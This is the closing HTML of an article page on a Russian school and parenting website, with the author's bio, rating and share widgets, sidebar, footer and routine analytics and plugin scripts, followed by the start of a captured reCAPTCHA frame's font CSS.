смена места учёбы пройдёт беспроблемно.</p><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://shkolabuduschego.ru/author/natalyavasilishin83" rel="nofollow">Наталья Василишин</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" width="96" height="96" alt="Наталья Василишин" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2019/09/natalyavasilishin83_e4dc2214-150x150.jpg" /><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2019/09/natalyavasilishin83_e4dc2214-150x150.jpg" width="96" height="96" alt="Наталья Василишин" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></noscript></div><div class="box-option"><span class="description">Высшее филологическое образование, 11 лет стажа преподавания английского и русского языков, любовь к детям и объективный взгляд на современность - ключевые линии моей 31-летней жизни. Сильные качества: ответственность, желание узнавать новое и самосовершенствоваться.</span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="3287" data-total="17" data-rating="67" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:78.823529411765%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(17 голосов, среднее: 3.9 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><p class="meta dashed" style="margin-top:30px; width:100%;"> <span class="tags">Метки: </span></p></div><div id="comment"></div><div class="navi_single"><div class="navi_singleright"><a href="https://shkolabuduschego.ru/roditelyam/pravila-oformleniya-v-shkolu-cherez-portal-gosuslug.html" rel="prev">Правила оформления в школу через портал госуслуг</a></div><div class="navi_singleleft"><a href="https://shkolabuduschego.ru/podelki-svoimi-rukami/kak-originalno-oformit-shkolnyiy-dnevnik.html" rel="next">Как оригинально оформить школьный дневник</a></div></div> <a id="first-comment"></a></div></div><div class="c-4 sidebar" style="width:300px;padding-top:20px; margin-left:5px; "><div class="widget widget-working-hours" style="text-align:center;"><h2 class="widget-title" style="font-size:22px; text-align:left; margin-bottom:0px;">Это интересно:</h2><h4 style="text-align:left;">Посмотрите-)</h4><div class="box widget"><div class="textwidget"><div style="position:relative;"><img style="position:absolute; top: -102px; left:145px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"><noscript><img style="position:absolute; top: -102px; left:145px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"></noscript></div></div></div><div class="box widget"><div class="textwidget"><div style="width:240px;margin-top:-30px;margin-bottom:50px;"><a href="https://www.youtube.com/channel/UC_bqa8OQggGqbo1Fgv5HnQw" target="__blank" style="color: #3F3F3F;text-decoration: underline;text-transform: uppercase;font-size: 11px;font-weight: bold;" rel="noopener">6-летний мальчик ведет youtube-канал о Lego</a></div></div></div></div><div class="widget widget-recent"><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Поиск по сайту</h2><div class="textwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://shkolabuduschego.ru/poisk-po-saytu','arrow':false,'bg':'#ffffff','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':false,'searchid':2220508,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#f6731d'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220508"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div><div class="box widget"><div class="textwidget"><div style="width:100%; height:0;"></div><div style="position:relative;"><img style="position:absolute; bottom: -45px; left:150px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/><noscript><img style="position:absolute; bottom: -45px; left:150px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Игры онлайн для детей</h2><div class="textwidget"><div style="width:224px;"><h4 style="width:224px; text-align: center; border-bottom: 2px dashed #edd2a3; padding-bottom:15px; padding-top:10px; min-height: 80px;"><img class="alignleft size-full wp-image-10426" alt="angri" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" /><noscript><img class="alignleft size-full wp-image-10426" alt="angri" src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" width="70" height="70" /></noscript></a> <span style="margin-left:10px; text-decoration: underline;"><a href="https://shkolabuduschego.ru/game-online/smeshariki-igry.html"><span style="color: 4e1609;">Игры со смешариками</span></a></span></h4></div><br></div></div><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Реклама</h2><div class="textwidget"><div class="flat_side_1"></div></div></div></div></div></div></div></div><div id="footer"><div id="sub-footer" class="clearfix"><div style="position:relative;"> <img style="left:940px; top:-87px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/><noscript><img style="left:940px; top:-87px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/></noscript></div><p id="copyright">&copy; 2025. <a href="https://shkolabuduschego.ru/" title="Школа моей мечты">Школа моей мечты</a>. Все материалы на сайте являются авторскими. Перепечатка возможна только при наличии активной ссылки.</p><div class="footer_social"><div class="widget widget-social" style="top:10px; width:180px; margin-bottom: 0px; right:0px;"><ul><li><a class="twitter-intro_footer" title="twitter" href="https://twitter.com/shkolaB" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="social-intro_footer" title="Vkontakte" href="http://vk.com/club_shkola_school" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="rss-intro_footer" title="RSS" href="https://shkolabuduschego.ru/feed" onclick="this.target='target'"></a></li></ul></div></div></div><div class="metrika"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28258341 = new Ya.Metrika({id:28258341, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28258341" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-15"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-15');</script> <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='fotorama.min.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/shkolabuduschego.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","nonce":"85e6404c11","post_id":"3287"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac078e74e2234677af9f22a1d7bcb98c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767007843 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&co=aHR0cHM6Ly9zaGtvbGFidWR1c2NoZWdvLnJ1OjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dadvk766hfux
body_size: 48234
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
